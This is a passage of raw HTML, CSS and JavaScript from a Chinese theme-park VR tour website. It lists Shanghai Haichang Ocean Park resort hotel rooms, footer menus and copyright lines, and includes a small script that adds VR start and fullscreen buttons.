td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" title="企鹅高级大床">企鹅高级大床</a></h3><div class="td-excerpt"></div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/13ff4eea1989d9b808c4-1068x713.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" title="企鹅家庭大床房">企鹅家庭大床房</a></h3><div class="td-excerpt"> 即刻体验</div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/355.html" rel="bookmark" class="td-image-wrap " title="美人鱼高级双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/86e86d02a26bd3f78e30.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/355.html" rel="bookmark" title="美人鱼高级双床房">美人鱼高级双床房</a></h3><div class="td-excerpt"></div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/352.html" rel="bookmark" class="td-image-wrap " title="美人鱼高级大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/8c9e4c1c3b34e4438c5e-1068x708.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/352.html" rel="bookmark" title="美人鱼高级大床房">美人鱼高级大床房</a></h3><div class="td-excerpt"></div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_84_b75" data-td_block_id="tdi_84_b75"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_84_b75" data-td_block_id="tdi_84_b75"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_973 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_973" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_86_650 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_86_650 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_86_650 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_650 .tdm-title-line{
					height: 30px;
				}.tdi_86_650 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_650 .tdm-title-line{
					height: 30px;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_86_650"><h3 class="tdm-title tdm-title-md">最受欢迎</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_87_645 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87_645" ><style>/* inline tdc_css att */

.tdi_87_645{
margin-top:-20px !important;
margin-bottom:48px !important;
margin-left:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_645{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_645{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_645{
margin-bottom:0px !important;
}
}</style><style>/* custom css */
.tdi_87_645 li{
					font-family:Muli !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_645 li{
					font-family:Muli !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_645 li{
					font-family:Muli !important;font-size:11px !important;line-height:2 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel"><span class="td-cat-name">上海海昌海洋公园度假酒店</span><span class="td-cat-no">15</span></a></li><li><a href="https://vr.haichangoceanpark.com/theme-parks/sanya"><span class="td-cat-name">三亚海昌梦幻海洋不夜城</span><span class="td-cat-no">15</span></a></li><li><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai"><span class="td-cat-name">上海海昌海洋公园</span><span class="td-cat-no">7</span></a></li><li><a href="https://vr.haichangoceanpark.com/vlog-360-videos"><span class="td-cat-name">VLOG 360°视频</span><span class="td-cat-no">2</span></a></li><li><a href="https://vr.haichangoceanpark.com/uncategorized"><span class="td-cat-name">未分类</span><span class="td-cat-no">0</span></a></li><li><a href="https://vr.haichangoceanpark.com/featured"><span class="td-cat-name">精选</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div id="tdi_88_5bb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89_fc7  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_89_fc7,
                .tdi_89_fc7 .tdc-columns{
                    min-height: 0;
                }.tdi_89_fc7,
				.tdi_89_fc7 .tdc-columns{
				    display: block;
				}.tdi_89_fc7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_89_fc7{
position:relative;
}

.tdi_89_fc7 .td_block_wrap{ text-align:left }</style><div class="tdi_88_5bb_rand_style td-element-style" ><style>.tdi_88_5bb_rand_style{
background-color:#fff8f2 !important;
}</style></div><div class="vc_column tdi_91_b5e  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_91_b5e{
                    vertical-align: baseline;
                }.tdi_91_b5e > .wpb_wrapper,
				.tdi_91_b5e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91_b5e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91_b5e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_92_4f4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_4f4"   ><style>/* custom css */
.tdi_92_4f4 i{
				    font-size: 0px;
				    text-align: center;
				
				    width: 0px;
				    height: 0px;
				    line-height: 0px;
				}.tdi_92_4f4 i,
				.tdi_92_4f4 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}</style><style>.tdi_93_7fb{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_93_7fb:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}</style><i class="tds-icon tdc-font-fa tdc-font-fa-star-o tdi_93_7fb td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_94_4f9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_4f9"   ><style>/* custom css */
.tdi_94_4f9 i{
				    font-size: 0px;
				    text-align: center;
				
				    width: 0px;
				    height: 0px;
				    line-height: 0px;
				}.tdi_94_4f9 i,
				.tdi_94_4f9 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}</style><style>.tdi_95_667{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_95_667:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}</style><i class="tds-icon tdc-font-oi tdc-font-oi-external-link tdi_95_667 td-fix-index"></i></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="上海海昌海洋公园主题酒店"></span><meta itemprop="datePublished" content="2020-06-10T23:04:54+08:00"><meta itemprop="dateModified" content="2020-06-11T13:09:27+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d0850eca4bb46248f748-e1591940285954.png"></span><meta itemprop="name" content="海云游"></span><meta itemprop="headline" content="珊瑚高级双床房"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_96_f75" class="tdc-zone"><div class="tdc_zone tdi_97_765  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_97_765{
                    min-height: 0;
                }</style><div id="tdi_98_586" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99_195  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_99_195,
                .tdi_99_195 .tdc-columns{
                    min-height: 0;
                }.tdi_99_195,
				.tdi_99_195 .tdc-columns{
				    display: block;
				}.tdi_99_195 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99_195{
padding-top:50px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_99_195 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_195{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_195{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_195{
padding-top:30px !important;
padding-bottom:0px !important;
}
}</style><div class="tdi_98_586_rand_style td-element-style" ><style>.tdi_98_586_rand_style{
background-color:#ffffff !important;
}</style></div><div class="vc_column tdi_101_575  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_101_575{
                    vertical-align: baseline;
                }.tdi_101_575 > .wpb_wrapper,
				.tdi_101_575 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101_575 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101_575 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_575{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_575{
margin-bottom:20px !important;
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_102_b66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_b66" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_b66{
margin-right:20px !important;
}
}</style><style>/* custom css */
.tdi_102_b66 .tdb-logo-a,
                .tdi_102_b66 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_102_b66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_102_b66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_102_b66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_102_b66 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_102_b66 .tdb-logo-text-title{
                    display: block;
                }.tdi_102_b66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_102_b66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.haichangoceanpark.com/" target="_blank"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/612470b259122f824630.png"  alt="海昌海洋公园VR"  title="" width="200" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3304aae3d58dd35c85d9.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/612470b259122f824630.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3304aae3d58dd35c85d9.png" alt="海昌海洋公园VR"  title="" width="200" /></noscript></span></a></div></div></div></div><div class="vc_column tdi_104_f11  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_104_f11{
                    vertical-align: baseline;
                }.tdi_104_f11 > .wpb_wrapper,
				.tdi_104_f11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104_f11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104_f11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_104_f11{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_f11{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_f11{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105_fbf tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_fbf" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_106_f93 .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_106_f93 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_106_f93 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_f93 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_f93 .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_106_f93"><h3 class="tdm-title tdm-title-md">关于我们</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_107_966 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_107_966" ><style>/* inline tdc_css att */

.tdi_107_966{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_107_966 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_107_966 li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107_966 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107_966 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_107_966 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/">海昌海洋公园</a></li><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a target="_blank" rel="noopener" href="http://science.haichangoceanpark.com/">海昌探索学院</a></li><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/privacy">隐私政策</a></li></ul></div></div></div></div></div><div class="vc_column tdi_109_5b3  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_109_5b3{
                    vertical-align: baseline;
                }.tdi_109_5b3 > .wpb_wrapper,
				.tdi_109_5b3 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109_5b3 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109_5b3 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_109_5b3{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_5b3{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_5b3{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_110_7b5 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_7b5" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_111_6b5 .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_111_6b5 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_111_6b5 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_6b5 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111_6b5 .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_111_6b5"><h3 class="tdm-title tdm-title-md">社交平台</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_112_27f td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_112_27f" ><style>/* inline tdc_css att */

.tdi_112_27f{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_112_27f ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_112_27f li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_27f li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_27f li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_112_27f class="td_block_inner td-fix-index"><div class="menu-social-networks-container"><ul id="menu-social-networks" class="menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="#">官方微信</a></li><li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="#">官方微博</a></li><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="#">官方抖音</a></li></ul></div></div></div></div></div><div class="vc_column tdi_114_557  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_114_557{
                    vertical-align: baseline;
                }.tdi_114_557 > .wpb_wrapper,
				.tdi_114_557 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_114_557 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_114_557 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_114_557{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_557{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_115_356 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115_356" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_116_556 .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_116_556 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_116_556 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_556 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116_556 .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_116_556"><h3 class="tdm-title tdm-title-md">快捷入口</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_117_fcc td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117_fcc" ><style>/* inline tdc_css att */

.tdi_117_fcc{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_117_fcc ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_117_fcc li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_fcc li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_fcc li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_117_fcc class="td_block_inner td-fix-index"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a target="_blank" rel="noopener" href="http://shop.haichangoceanpark.com/">主题公园门票</a></li><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a target="_blank" rel="noopener" href="http://shop.haichangoceanpark.com/list/shop">海昌优品</a></li><li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/theme-parks">联系我们</a></li></ul></div></div></div></div></div></div></div><div id="tdi_118_665" class="tdc-row"><div class="vc_row tdi_119_565  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_119_565,
                .tdi_119_565 .tdc-columns{
                    min-height: 0;
                }.tdi_119_565,
				.tdi_119_565 .tdc-columns{
				    display: block;
				}.tdi_119_565 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_121_655  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_121_655{
                    vertical-align: baseline;
                }.tdi_121_655 > .wpb_wrapper,
				.tdi_121_655 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121_655 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121_655 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_122_670 tagdiv-type td-pb-border-top copyright-notice td_block_template_1"  data-td-block-uid="tdi_122_670" ><style>/* inline tdc_css att */

.tdi_122_670{
margin-top:10px !important;
margin-bottom:10px !important;
padding-top:20px !important;
border-color:#ededed !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">© Copyright 海昌(中国)有限公司版权所有 <span class="br-mobile">|</span> <a href="http://www.beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">辽ICP备13015774号-2</a> <span class="br-mobile">|</span> <img  alt="" data-src="http://www.haichangoceanpark.com/wp-content/uploads/2020/03/gongan.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://www.haichangoceanpark.com/wp-content/uploads/2020/03/gongan.png" alt="" /></noscript> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21020202000427" target="_blank" rel="noopener noreferrer">辽公网安备 21020202000427号</a></p></div></div></div></div></div></div></div></div></div></div></div> <style type="text/css" media="screen">/* custom css theme panel */
.fancybox-slide--iframe .fancybox-content{
    width:100% !important;
    height:100% !important;
}
.copyright-notice{
    font-size:12px;
}
.copyright-notice img{
    margin-bottom:0 !important;
    vertical-align: bottom;
}

/* Author Descr - Order Now Button */
.tdb-author-descr a{
    display: block;
    text-align: center;
    background: #FF9800;
    color: #fff;
    width: 50%;
    border: 1px solid #eee;
     margin: 0 auto; 
    margin-top: 1rem;
    padding: 0.2rem 0;
}


/* VR Related */

.vr-container{
    position: relative;
    line-height: 0;
}        
.vr-container iframe{
    border: 2px solid #fcf2ea;
    width: 100%;
    height: 500px;
}

.vr-container .vr-tips{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    text-align: center;
    color: #fff;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    /*display: none;*/
}
.vr-tips__toolbar{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.vr-container .vr-tips__start,
.vr-container .vr-tips__fullscreen{
    display: inline-block;
    cursor: pointer;
    margin:0 .5rem;
}
.vr-container .vr-tips__start{
}

.vr-container .vr-tips__start::before,
.vr-container .vr-tips__fullscreen::before{
    content: "";
    width: 5rem;
    height: 5rem;
    display: block;
    margin: 0 auto;
    /* background-color: #fff; */
    background-size: contain;
    background-position:center center;
    background-repeat:no-repeat;
    margin-bottom: 0.5rem;
}
.vr-container .vr-tips__start::before{
    background-image: url(http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/icon-play.png);
}
.vr-container .vr-tips__fullscreen::before{
    background-image: url(http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/icon-fullscreen.png);
}

.tdb-author-box .tdb-author-photo img{
    width:100% !important;
}

.fancybox-slide{
    padding-left:1.5rem;
    padding-right:1.5rem;
}

/* VR Buttons In Post Page */
.vr-gate{
    text-align: center;
    padding-top: 1.5rem;
    padding-bottom: 3rem;
}
.vr-gate .tds-button2{
    margin: 0.5rem;
}
.vr-gate .tds-button2:before{
    border-width: 2px;
    border-style: solid;
}





/* BUG Fix */
.tdb-author-box .tdb-author-url{
    word-break: break-all;
}



@media only screen and (max-width: 767px){
    
    /* Author Descr - Order Now Button */
    .tdb-author-descr a{
        margin-left:auto;
        margin-right:auto;
    }
    
    /* BR function only in mobile */
    .br-mobile{
        clear: both;
        display: block;
        visibility: hidden;
        height: 1px;
    }
    
}</style> <script type="text/javascript">function vrToolBar() {
        let vrContainer = document.querySelectorAll('.vr-container');
        let newEl = document.createElement('div');
        newEl.setAttribute('class', 'vr-tips');
        newEl.innerHTML = '<div class="vr-tips__toolbar">\
                            <div class="vr-tips__start">开始体验</div>\
                            <div class="vr-tips__fullscreen">直启全屏</div>\
                        </div>';
        vrContainer[0].appendChild(newEl);

        let iframeVr = document.querySelectorAll('.vr-container iframe');
        let vrTipsStart = document.querySelectorAll('.vr-tips__start');
        let vrTipsFullScreen = document.querySelectorAll('.vr-tips__fullscreen');

        vrTipsStart[0].onclick = function() {
            document.querySelectorAll('.vr-tips')[0].style.display = "none";
        };
        vrTipsFullScreen[0].onclick = function() {
            window.open(iframeVr[0].getAttribute("data-src"));
        }; 
    };

    if( document.querySelector(".vr-container") != null ){
        vrToolBar();
    };
    
    
    function vrToolBar2() {
		
        let btnVrGo = document.querySelectorAll('.btn-vr-go');
		let hrefValue = btnVrGo[0].getAttribute("data-src");
		let newEl = document.createElement('a');
        newEl.setAttribute('class', 'tds-button2 tdm-btn tdm-btn-lg btn-go-fullscreen');
		newEl.setAttribute('target', '_blank');
		newEl.setAttribute('href', hrefValue);
        newEl.innerHTML = '<i class="tdc-font-oi tdc-font-oi-external-link"></i> <span class="tdm-btn-text">直启全屏</span>';
		btnVrGo[0].insertAdjacentElement('afterend', newEl);

    };

    if( document.querySelector(".vr-gate") != null ){
        vrToolBar2();
    };
    
